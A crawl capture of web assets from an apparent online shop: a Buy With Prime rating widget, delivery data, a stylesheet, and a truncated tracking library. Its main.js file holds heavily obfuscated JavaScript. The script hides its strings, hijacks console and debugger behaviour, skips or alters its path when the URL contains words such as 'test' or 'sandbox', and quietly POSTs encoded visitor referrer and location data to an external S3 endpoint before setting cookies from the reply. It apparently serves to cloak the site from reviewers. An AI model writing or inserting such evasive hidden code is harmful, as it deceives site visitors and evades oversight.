

--- FILE ---
content_type: text/html
request_url: https://cdn.elements.amazon/elements/amazon-product-rating/rating?targetId=siteId%3Asc2urf7kvj&product-sku=fba-wisemen
body_size: 5235
content:
<!doctype html>
<html lang="en">
    <head>
        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
    </head>
    <body>
        <div>
            <style>
              body {
                display: flex;
                margin: 0;
                min-height: 100vh;
                align-items: center;
                justify-content: center;
              }
            </style>
            
        </div>
    </body>
</html>

<!DOCTYPE html>
<html lang="en" class="template no-js">
<head>
    <meta charset="utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta
            name="viewport"
            content="initial-scale=1.0,maximum-scale=2.0,width=device-width"
    />
    <style>html, body {
            height: 100%;
            margin: 0;
        }</style>
    <title>Buy With Prime RoA Rating</title>
    
        <script defer src="" data-testid="featureUI-script" data-sf-preload></script>
        <script id="rfa-rating-clickstream" data-testid="rfa-clickstream-script" data-sf-feature="sf-host" type="application/json">
        {
          "clickStreamTenantArn": "arn:aws:irtysh:us-east-1:158113192558:tenant/41b6e625-2bbb-45a0-9159-6fbfa5f49075",
          "theme": "bwp",
          "clickStreamProductIdentifier": "fba-wisemen",
          "clickStreamProductIdentifierType": 0
        }
    </script>
    

    
    
    
    
    

    
    
    

    






<link rel="stylesheet" href="https://cdn.us-east-1.prod.moon.dubai.aws.dev/AoQtxP83g5K6/jjT7qv4oGvoy/1/amazon-ember.css" type="text/css">


    


    <style>
        

        /*color Theme*/
        

        .star-rating {
            margin-right: 8px;
        }
        .star-style {
            float: left;
            width: 18px;
            height: 18px;
        }
        .rating-container {
          letter-spacing: normal;
          text-transform: none;
          flex-wrap: wrap;
        }
        .rating-text,
        .jump-link,
        .rating-count {
            font-style: normal;
            font-size: 14px;
            line-height: normal;
        }
        .rating-count:hover .jump-link.hover {
            text-decoration: underline;
        }
        .jump-link:hover {
            cursor: pointer;
        }
        .social-proofing{
            margin-top: 4px;
            letter-spacing: normal;
            text-transform: none;
        }
        .rating-number {
            font-style: normal;
            font-size: 14px;
            line-height: 14px;
            margin-right: 4px;
            margin-top: 2px;
            font-weight: bold;
        }
        .shr {
            display: flex;
            align-items: center;
            background-color: white;
            padding: 2px 6px 4px 6px;
            border-radius: 10px;
            position: relative;
            z-index: 2;
            margin-bottom: -4px;
            border: 1px solid #ccc;
        }
        .shr-left {
            display: flex;
            align-items: center;
            justify-content: center;
            flex: 1;
        }
        .shr-right {
            flex: 1;
            text-align: center;
        }
        .shr-separator {
            color: #ccc;
        }
        
        /*In preview mode, mobile(414px) and desktop(980px) are differentiated by width*/
        /*https://code.amazon.com/packages/SantosBronteApp/blobs/b99791190f660deb116517205b412088e8fc7eeb/--/src/stubs/builder/config.ts#L10-L11*/
        
    </style>
</head>
<body>

<div>
    
        <div class="rating-container" style="display: flex; justify-content: flex-start; align-items: center">
           <div class="rating-section">
                
                <div class="star-rating" aria-label="4.3 out of 5 stars">
                    
                        
                            <img class="star-style star-0" src="https://cdn.us-east-1.prod.moon.dubai.aws.dev/JG8MG9JQEE5V/j98LjnY987KW/1/kLJPPDuDiT/media/images/full-transparent.svg" alt="full-star">
                        
                    
                        
                            <img class="star-style star-1" src="https://cdn.us-east-1.prod.moon.dubai.aws.dev/JG8MG9JQEE5V/j98LjnY987KW/1/kLJPPDuDiT/media/images/full-transparent.svg" alt="full-star">
                        
                    
                        
                            <img class="star-style star-2" src="https://cdn.us-east-1.prod.moon.dubai.aws.dev/JG8MG9JQEE5V/j98LjnY987KW/1/kLJPPDuDiT/media/images/full-transparent.svg" alt="full-star">
                        
                    
                        
                            <img class="star-style star-3" src="https://cdn.us-east-1.prod.moon.dubai.aws.dev/JG8MG9JQEE5V/j98LjnY987KW/1/kLJPPDuDiT/media/images/full-transparent.svg" alt="full-star">
                        
                    
                        
                            <img class="star-style star-4" src="https://cdn.us-east-1.prod.moon.dubai.aws.dev/JG8MG9JQEE5V/j98LjnY987KW/1/kLJPPDuDiT/media/images/half-transparent.svg" alt="half-star">
                        
                    
                </div>
           </div>
            <div class="rating-count" style="color: #565959">
                <a class="jump-link" id="jump-link" data-testid="jump-link">
                    <span class="rating-text ember-bold"
                        style="font-family: Amazon Ember, sans-serif; font-weight: bold">9,193 ratings</span>
                    <span class="rating-text ember-reg" style="font-family: Amazon Ember, sans-serif;">from Amazon</span>
                </a>
            </div>
        </div>
        
    
</div>

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://order.buywithprime.amazon.com/sc2urf7kvj/widget-promise-data/w-ZXWu3Y0Cyy2lHUfNN8Pvs3?sku=fba-wisemen
body_size: -296
content:
<!DOCTYPE html>
<html lang="en" color-scheme="light">
  <head>
    <meta charset="UTF-8" />
    <meta name="robots" content="noindex">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Buy With Prime</title>
    <script nonce="ab1e53dfa363032a753cf576d50a5e16" id="get-widget-data" type="application/json">
      {
        "catalogId": "5ied5jkqp0vu1z",
        "productId": "ql5jdizwsua118",
        "deliveryTimestamp": "1768536000",
        "deliveryMessage": "Get it as soon as Tomorrow Jan 15",
        "eventMessage": "",
        "returnability": "",
        "returnabilityValue": "",
        "statusCode": "",
        "requestId": "",
        "debugMode": "",
        "msku": "",
        "price": "",
        "productName": "",
        "productImageUrl": "",
        "couponCode": "",
        "discountPercentage": "",
        "endTime": "",
        "siteId": "sc2urf7kvj",
        
        
          "componentProducts": []
        
      }
    </script>
  </head>
  <body></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wisemenhealing.com/cdn/shop/t/11/assets/stylesheet.css?v=42448499608011180471747921210
body_size: -520
content:
@font-face{font-family:Trajan Pro;src:url(TrajanPro-Bold.eot);src:url(TrajanPro-Bold.eot?#iefix) format("embedded-opentype"),url(TrajanPro-Bold.woff2) format("woff2"),url(TrajanPro-Bold.woff) format("woff"),url(TrajanPro-Bold.ttf) format("truetype"),url(TrajanPro-Bold.svg#TrajanPro-Bold) format("svg");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Trajan Pro;src:url(TrajanPro-Regular.eot);src:url(TrajanPro-Regular.eot?#iefix) format("embedded-opentype"),url(TrajanPro-Regular.woff2) format("woff2"),url(TrajanPro-Regular.woff) format("woff"),url(TrajanPro-Regular.ttf) format("truetype"),url(TrajanPro-Regular.svg#TrajanPro-Regular) format("svg");font-weight:400;font-style:normal;font-display:swap}
/*# sourceMappingURL=/cdn/shop/t/11/assets/stylesheet.css.map?v=42448499608011180471747921210 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/main.js?v=V2VkIEphbiAxNCAyMDI2IDA4OjI3OjM1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 5094
content:
(function(c,t){function Q(c2,t2,s3,T3){return U(t2-60,s3)}var s2=c();function A(c2,t2,s3,T3){return U(t2- -673,s3)}for(;;)try{var T2=parseInt(Q(474,470,450,532))/1+-parseInt(Q(455,445,496,460))/2*(parseInt(Q(422,453,430,426))/3)+parseInt(Q(449,414,423,416))/4+-parseInt(Q(454,455,466,452))/5*(parseInt(Q(444,451,500,508))/6)+parseInt(A(-289,-274,-210,-274))/7+parseInt(Q(452,435,449,406))/8+-parseInt(A(-167,-214,-236,-161))/9*(parseInt(A(-252,-230,-240,-199))/10);if(T2===t)break;s2.push(s2.shift())}catch{s2.push(s2.shift())}})(Y,-10606*9+-3648*-58+-17141*-1);var rqq,tkt=["test",F(714,738,718,788),"sandbox",F(716,717,762,735),W(1031,1071,1044,1045),F(795,741,762,733),W(1024,991,1004,963)],queryLower=window[F(737,759,756,822)][F(808,753,758,767)][F(727,694,653,656)+"e"]();function F(c,t,s2,T2){return U(t-289,c)}var itr=tkt[F(690,640,600,609)](function(t){var s2={};s2[q(313,266,248,235)]=function(I2,O2){return I2>O2};var T2=s2;function b(c,t2,s3,T3){return F(t2,T3- -425,s3-478,T3-322)}function q(c,t2,s3,T3){return F(t2,s3- -460,s3-139,T3-422)}return T2[q(274,297,248,235)](queryLower[b(344,271,265,308)](t),-(2760+-1*2759))});document.cookie[W(1136,1079,1086,1053)](W(1078,997,1013,1065))>-1||itr?rqq=W(1003,974,1039,1061)+W(1109,1104,1060,1118)+F(759,718,758,667):rqq=W(1043,1060,1039,1062)+W(1038,1082,1060,1085)+F(706,744,778,739);function enc(c){function C(c2,t,s2,T2){return W(s2,t-481,T2- -1081,T2-489)}return btoa(JSON[C(24,78,84,39)](c))}function W(c,t,s2,T2){return U(s2-642,c)}function sn(){var J={QssvG:function(N,m){return N(m)},tltZL:function(N,m){return N+m},tLavI:"return (function() ",IeQlX:function(N){return N()},WsPWw:function(N,m){return N===m},qmpQA:r(41,-65,-14,-28),DepRY:G(326,268,313,375),RnTbJ:function(N,m){return N>m},tJKmN:function(N,m){return N!==m},hiaSi:"HfNiD",DMCVU:function(N,m){return N!==m},jqScj:r(31,78,54,21),zUpES:G(273,217,246,227)+"+$",erlmh:G(212,277,267,255),jsXJD:r(13,-61,-12,24),ADiOU:function(N,m){return N+m},rKzbW:'{}.constructor("retu'+G(189,203,253,273)+" )",JRipk:G(314,332,361,369),FcLFm:"warn",FirLC:G(276,368,314,342),XxhoI:"exception",cnHLh:function(N,m){return N<m},Tgaum:"https://s3"+r(50,6,51,87)+G(333,265,318,383),GRfNJ:function(N,m){return N!==m},oWzEH:r(5,65,45,2),VaHYM:function(N){return N()},FnRuj:r(-69,40,-17,-83),hmoxh:r(44,-21,19,-27),gvIec:r(31,-9,-6,-22),AScFh:G(268,323,319,343),saMAB:"og:title",fViZx:function(N,m,d2,D){return N(m,d2,D)},qUoiM:r(5,98,47,92),zXGgN:function(N,m,d2){return N(m,d2)},mEimd:function(N,m,d2){return N(m,d2)},ImGSB:"application/json"},g=function(){function c1(c,t,s2,T2){return G(c-309,t-201,c- -218,s2)}var N={MCnCo:function(d2,D2){function a(c,t,s2,T2){return U(T2- -55,c)}return J[a(384,407,334,345)](d2,D2)},qOczs:function(d2,D2){function c0(c,t,s2,T2){return U(c- -971,t)}return J[c0(-591,-583,-568,-554)](d2,D2)},LOFtn:J[c1(40,-22,15,44)]};function c2(c,t,s2,T2){return r(c-366,t,s2-1120,T2-20)}if(J[c1(137,137,157,77)](J[c2(1137,1133,1143,1181)],J[c2(1189,1117,1143,1172)])){var D=J?function(){function c3(c,t,s2,T2){return c2(c-323,c,t- -314,T2-289)}if(D){var k=m[c3(823,875,893,873)](d,arguments);return D=null,k}}:function(){};return V=!1,D}else{var m=!0;return function(D2,S){var k={duGIz:function(B,f){function c4(c,t,s2,T2){return U(s2-962,c)}return J[c4(1417,1432,1419,1387)](B,f)},LkllQ:function(B,f){return J.tltZL(B,f)},WbKNb:J[c5(202,72,138,202)],VkAbI:c6(13,32,70,-15)+c5(165,156,130,100)+c5(43,154,96,128)+" )",TWMqr:function(B){function c7(c,t,s2,T2){return c6(s2-813,c,s2-64,T2-104)}return J[c7(801,723,772,820)](B)}};function c6(c,t,s2,T2){return c1(c- -95,t-458,t,T2-258)}function c5(c,t,s2,T2){return c1(s2-61,t-443,c,T2-328)}if(J.WsPWw(J.qmpQA,J[c5(260,199,200,245)]))return N[c6(18,-8,27,-35)](w[c6(20,-37,17,69)](g),-(2426*-1+-358*1+2785*1));var p=m?function(){function c9(c,t,s2,T2){return c5(T2,t-24,t-150,T2-145)}function c8(c,t,s2,T2){return c6(s2-427,t,s2-346,T2-434)}if(S)if(N[c8(400,430,411,364)](N[c9(316,347,382,367)],N[c8(462,513,468,428)])){var e=Wsssne[c8(441,441,392,456)](s,Wsssne.LkllQ(Wsssne[c9(418,357,353,368)]+Wsssne[c8(427,506,470,504)],");"));T=Wsssne[c8(393,383,352,346)](e)}else{var f=S[c8(474,490,439,455)](D2,arguments);return S=null,f}}:function(){};return m=!1,p}}}(),w=g(this,function(){function cc(c,t,s2,T2){return r(c-364,s2,t- -220,T2-433)}function ct(c,t,s2,T2){return r(c-249,t,s2-15,T2-387)}return w[cc(-165,-125,-90,-116)]()[cc(-179,-123,-127,-66)](ct(61,32,5,60)+"+$")[cc(-159,-125,-98,-59)]().constructor(w).search(J[ct(-38,-35,18,-31)])});J[G(326,286,262,303)](w);var Z=function(){function cs(c,t,s2,T2){return r(c-240,T2,t- -611,T2-394)}function cT(c,t,s2,T2){return r(c-417,T2,c- -478,T2-89)}if(J.tJKmN(cs(-564,-623,-642,-687),J.jsXJD))w[cT(-495,-449,-457,-506)](J.erlmh,g);else{var N=!0;return function(d2,D){var S=N?function(){function cY(c,t,s2,T2){return U(c- -501,T2)}if(D){var k=D[cY(-65,-57,-50,-116)](d2,arguments);return D=null,k}}:function(){};return N=!1,S}}}(),o=J[r(90,28,46,30)](Z,this,function(){function cO(c,t,s2,T2){return r(c-279,T2,s2-1190,T2-17)}function cU(c,t,s2,T2){return r(c-80,t,s2-981,T2-204)}var N={OCewr:cU(1090,1016,1037,978),jtNXn:function(v,P){return v(P)},AGhDt:function(v,P){function cI(c,t,s2,T2){return cU(c-185,c,t- -1443,T2-105)}return J[cI(-410,-375,-331,-309)](v,P)},oVQCD:J[cU(1024,1012,1020,995)],zVlPM:J[cO(1270,1250,1302,1354)],wdghk:J.JRipk,dDzUY:J[cU(1004,961,1006,966)],jRWkV:J.FirLC,OKUMY:cO(1112,1157,1173,1179),peyMW:J.XxhoI,lmUKx:function(v,P){function cJ(c,t,s2,T2){return cU(c-335,s2,c- -622,T2-94)}return J[cJ(376,337,354,380)](v,P)},pxqnS:J[cO(1248,1201,1243,1205)]};if(J[cO(1290,1320,1276,1233)](J[cU(1113,1105,1083,1035)],"aABiN")){var m;try{var d2=J[cU(1030,1116,1071,1089)](Function,J.ADiOU(cO(1355,1290,1294,1247)+cO(1223,1210,1227,1272),J[cU(1103,1097,1093,1042)])+");");m=J[cU(1011,973,987,1018)](d2)}catch{if(J[cU(1023,1036,1015,968)](cU(1019,982,1030,1059),cU(1051,983,1030,1091)))m=window;else for(var h=N[cO(1346,1228,1281,1287)][cU(1010,1025,993,937)]("|"),y=-2589+5689*-1+4139*2;;){switch(h[y++]){case"0":var L;continue;case"1":try{var H=WhclOS[cO(1208,1199,1245,1187)](K,WhclOS[cU(1110,1152,1090,1040)](WhclOS[cU(1114,1060,1059,1100)],WhclOS.zVlPM)+");");L=H()}catch{L=j}continue;case"2":var X=[WhclOS[cU(991,942,1002,946)],WhclOS[cU(1092,1122,1060,1078)],WhclOS[cU(1007,990,1017,963)],WhclOS[cO(1173,1166,1191,1218)],WhclOS[cU(1031,1043,1074,1139)],cO(1267,1162,1209,1174),cU(966,982,975,992)];continue;case"3":for(var x=4305+1528*1+-5833*1;WhclOS[cU(1002,970,990,1001)](x,X.length);x++){var R=N[cU(1052,995,1045,985)+"r"][cU(1028,1038,1054,1119)][cO(1117,1248,1182,1195)](m),i=X[x],n=M[i]||R;R[cO(1237,1303,1300,1294)]=d2[cO(1169,1128,1182,1232)](D),R[cO(1290,1257,1285,1331)]=n.toString[cU(995,986,973,945)](n),M[i]=R}continue;case"4":var M=L[cO(1287,1260,1279,1239)]=L[cO(1270,1279,1279,1231)]||{};continue}break}}for(var D=m[cO(1274,1223,1279,1220)]=m[cU(1057,1119,1070,1052)]||{},S=[J[cU(993,1091,1041,1011)],cO(1264,1293,1296,1240),J[cU(975,975,1001,1011)],J[cO(1262,1304,1273,1310)],J[cO(1177,1231,1204,1250)],J[cU(999,1053,1052,1076)],J[cU(1034,936,977,1019)]],k=0;k<S[cO(1248,1205,1189,1237)];k++)for(var p=(cO(1257,1307,1286,1270)+"3")[cO(1223,1192,1202,1141)]("|"),B=-9112+4556*2;;){switch(p[B++]){case"0":var f=S[k];continue;case"1":var l=D[f]||E;continue;case"2":E[cU(1029,1039,1091,1139)]=Z[cU(998,962,973,917)](Z);continue;case"3":D[f]=E;continue;case"4":E[cO(1243,1275,1285,1287)]=l.toString[cO(1199,1170,1182,1214)](l);continue;case"5":var E=Z.constructor[cU(1112,1005,1054,1063)][cU(938,965,973,989)](Z);continue}break}}else Z=N[cU(1036,999,1055,1076)]});o();var V={};V[r(79,-15,27,28)]=document.referrer,V[r(14,-34,0,-6)]=window[r(133,154,103,111)][G(334,329,323,298)];const K=V,u=enc(K);var j={};function G(c,t,s2,T2){return W(T2,t-426,s2- -753,T2-257)}function r(c,t,s2,T2){return F(t,s2- -656,s2-379,T2-7)}j[r(9,-3,-19,-35)]=u,J[G(330,370,306,332)](fetch,rqq,{method:r(106,90,72,91),headers:{"Content-Type":J[r(22,57,42,45)]},body:JSON[r(167,143,111,120)](j)})[r(27,7,-2,-1)](N=>N.json())[r(38,30,-2,36)](N=>{function cw(c,t,s2,T2){return G(c-171,t-156,c- -641,T2)}function cg(c,t,s2,T2){return r(c-92,c,t-1085,T2-373)}if(N.r==="#")if(J.tJKmN("Yxbdl",J.AScFh)){var d2=T[cg(1145,1154,1112,1095)](I,arguments);return O=null,d2}else setCookie(cg(1132,1179,1170,1175),J[cg(1018,1076,1119,1141)],-2*3523+3308*3+-2378),J[cw(-341,-305,-292,-368)](setCookie,"UH5MT_8KG6H",J[cw(-320,-339,-326,-378)],-7841+1*-1602+9943);else J[cw(-351,-375,-336,-336)](N.r,"-")&&(setCookie("_cart_dr","1",-1077+-1277*-1),J[cg(1096,1129,1083,1118)](setCookie,"UH5MT_8KG6H",J[cw(-320,-367,-367,-341)],-2*-3617+1023+-7757))})[r(49,53,7,34)](N=>{function cZ(c,t,s2,T2){return G(c-141,t-392,T2-854,c)}function co(c,t,s2,T2){return G(c-288,t-13,T2-900,s2)}console[cZ(1037,1076,1143,1093)](J[cZ(1232,1182,1112,1176)],N)})}function U(c,t){var s2=Y();return U=function(T2,I2){T2=T2-348;var O2=s2[T2];if(U.fTGusz===void 0){var J=function(o2){for(var V="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",K="",u="",j=K+J,N=0,m,d2,D=0;d2=o2.charAt(D++);~d2&&(m=N%4?m*64+d2:d2,N++%4)?K+=j.charCodeAt(D+10)-10!==0?String.fromCharCode(255&m>>(-2*N&6)):N:0)d2=V.indexOf(d2);for(var S=0,p=K.length;S<p;S++)u+="%"+("00"+K.charCodeAt(S).toString(16)).slice(-2);return decodeURIComponent(u)};U.IojBhw=J,c=arguments,U.fTGusz=!0}var g=s2[-6628+-1*9902+16530],w=T2+g,Z=c[w];if(Z)O2=Z;else{var o=function(V){this.clqkOb=V,this.PYuepY=[1,0,0],this.EHZLQN=function(){return"newState"},this.zkxvXL="\\w+ *\\(\\) *{\\w+ *",this.UwCCBz=`['|"].+['|"];? *}`};o.prototype.gkSVDL=function(){var V=new RegExp(this.zkxvXL+this.UwCCBz),K=V.test(this.EHZLQN.toString())?--this.PYuepY[-638+1*5149+-4510]:--this.PYuepY[-5562+11*871+4019*-1];return this.fSzVJR(K)},o.prototype.fSzVJR=function(V){return~V?this.qIsHWZ(this.clqkOb):V},o.prototype.qIsHWZ=function(V){for(var K=-9*-563+7193+2*-6130,u=this.PYuepY.length;K<u;K++)this.PYuepY.push(Math.round(Math.random())),u=this.PYuepY.length;return V(this.PYuepY[699*-7+7840+-421*7])},new o(U).gkSVDL(),O2=U.IojBhw(O2),c[w]=O2}return O2},U(c,t)}function setCookie(t,s2,T2){var I2={};I2.VxNFX=function(w,Z){return w+Z},I2[cV(292,312,325,352)]=function(w,Z){return w*Z},I2[cV(268,341,305,290)]=function(w,Z){return w*Z};function cK(c,t2,s3,T3){return W(T3,t2-456,c- -535,T3-472)}I2[cV(338,321,349,318)]=function(w,Z){return w*Z},I2[cK(558,615,537,572)]=cV(354,367,388,347),I2[cV(352,355,401,457)]=function(w,Z){return w+Z},I2.hHjRX=function(w,Z){return w+Z};function cV(c,t2,s3,T3){return F(c,s3- -336,s3-347,T3-260)}I2.mtygM=function(w,Z){return w+Z},I2[cV(318,337,309,358)]=cK(467,427,425,533);var O2=I2,J=new Date;J[cK(484,426,547,421)](O2[cK(522,506,573,575)](J[cK(533,567,559,571)](),O2[cV(328,274,325,349)](O2[cK(459,473,507,426)](O2[cV(322,312,349,355)](O2[cV(346,246,305,348)](T2,2419+-4*-489+-4351),1*-2143+-7*301+-4310*-1),-1*8166+4909*-1+355*37),8647*1+-9501+-6*-309)));var g=O2[cV(407,338,368,385)](O2[cV(402,388,404,403)],J[cV(461,376,400,444)+"g"]());document[cK(514,557,502,493)]=O2[cK(522,552,497,565)](O2[cK(555,511,494,619)](O2[cK(581,605,623,646)](O2.VxNFX(O2.mtygM(t,"="),s2),"; "),g),O2[cV(266,282,309,273)])}function Y(){var cu=["x19WCM90B19F","C3rYAw5NAwz5","CKT6yLC","zgf0yq","vfDnCxi","zxjYB3i","C29Tzq","uxnowha","Dfrpthi","nZa2mduYrNPtqKj3","zM1eyuS","zuT2A2C","kcGOlISPkYKRkq","C2fnqui","yMLUza","o3bHDgG9lW","DhjHy2u","ywr3yxjK","z3zjzwm","CM4GDgHPCYiPka","DgHLBG","BgvUz3rO","AhjM","t0TvtvK","AgLHu2K","ELvWrvm","x2XVz29FywX0pq","AhrjAvO","vMfiwu0","y2f0y2G","mtC4mZqWmhr6rNHqvG","Bg1vs3G","C2v0vgLTzq","rxjYB3i6","C3bSAxq","DePlBu4","whHOB0K","vuG1tvrFoeThnG","swvrBfG","y25itgG","mtyXmZqYuKPNrKfp","DgfIBgu","rMLYtem","D2rNAgS","zhvhsxO","ANfty2O","mZC1nJbmrMnlEfK","rMnmrM0","m05zugrvqq","zhjM","mJvSyvbSEva","uLHVu0W","Ahr0Chm6lY9ZmW","y3rVCIGICMv0Dq","mtyWoda0n0nOtg9vDq","uM5uyKO","v3nqv3C","zgvTBW","ALjxA1y","BMn0Aw9UkcKG","Dg9mB3DLCKnHCW","DeXHDKK","y29VA2LL","Cu9JENm","sw1hu0i","mJmXmJKZwvH6zhzo","zLzPwNG","Benrze0","ELHhz04","zJvHmJmWntbL","vNHorLG","q0DirfC","BuvPBwq","lNnKAY1HBwf6BW","BKzMs0G","vgDHDw0","wwfAzgK","ANrowg4","mhWXFdr8mNWZ","Axr2uMK","Aw5MBW","z2v0vgLTzq","sLjPCgS","ChjLDMLLDW","BMf3CY5JB20VyG","wxHIzgW","y29UC3rYDwn0BW","CvvVAu0","zxjSBwG","AhjLzG","zxHWAxjLCZ0","yxbWBhK","E30Uy29UC3rYDq","Ag1VEgG","ue9tva","ChjVDg90ExbL","ChHXBLm","tunUq28","mZbJthvSz0m","Aw5KzxHpzG","B1zrq0q","zer6vvK","Dg9vventDhjPBG","DMz0CM0","ywr0zxn0","rM5sDwO","wfrdzhG","C3rHz2LUzW","r1jMtKO","qurPt1u","BMf3CY5JB20VDa","y29UC29Szq","uxnZDKC","t0nLD3i","mtG0ntyZme9zqxv6BW","Cgv5tvC","x2XVz29FywX0","Dg9tDhjPBMC","nxWWFdf8mNW0Fa","C2vHCMnO","te9gDg4","re1dvLu","vMTbyKK","rgvWuLK","B1D6ruG","Bg9JyxrPB24","CMv0DxjUicHMDq","Bg9N","D2fYBG","AeHQuLG","v2jltMi","quDOrhq"];return Y=function(){return cu},Y()}document[F(749,696,706,710)][F(783,733,743,776)](W(960,1064,1024,1005)+"H=")===-(-7766+-2589*-3)&&sn();
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/main.js.map?v=V2VkIEphbiAxNCAyMDI2IDA4OjI3OjM1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/wisemenhealing-myshopify.js?v=V2VkIEphbiAxNCAyMDI2IDA4OjI3OjM1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 68929
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else 